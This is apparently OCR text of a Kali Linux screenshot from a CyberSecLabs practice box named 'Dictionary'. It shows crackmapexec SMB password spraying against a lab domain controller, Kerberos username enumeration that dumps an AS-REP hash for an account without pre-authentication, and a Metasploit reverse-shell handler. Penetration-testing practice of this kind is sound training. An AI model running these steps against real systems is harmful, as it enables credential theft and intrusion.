 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:44
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 55x9
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A4
7BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C
3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 116x18
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:February2006! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:February2007 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:February2007! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:February2008 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:February2008! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:February2009 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:February2009! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2000 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2000! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2001 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2001! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2002 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2002! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2003 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2003! STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2004 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:March2004! STATUS_LOGON_FAILURE
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 55x9
$ sudo nano /etc/hosts
[sudo] password for kali:
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ crackmapexec smb 172.31.3.4 -u 'BACKUP-Izabel' -p
cd impacket
pip2 install
python3 ./setup.py install
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 85x20
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack off
line:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8
900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60
519fe1fdab6afeea60ab41c90534438c16e0ed29684a98543035c6be981e480ef134e2aea443482f3bf7b
d7ae0e9203cad6ec0c2adc8368e76c94031df547479ae32a0a1e6a02fc69c5a2e22a33808ce03bbf7ca1e
2c5c55267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bc
cbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a81068838eefde26f6
fc65ad4db6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl
2022/07/16 10:40:49 > Done! Tested 8295455 usernames (3 valid) in 1742.579 seconds
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 85x9
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > run
[-] Unknown command: run
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 117x11
cat: userna: No such file or directory
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ cat user_names.txt 1 ⨯
administrator
izabel
CValencia
BACKUP-Izabel
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$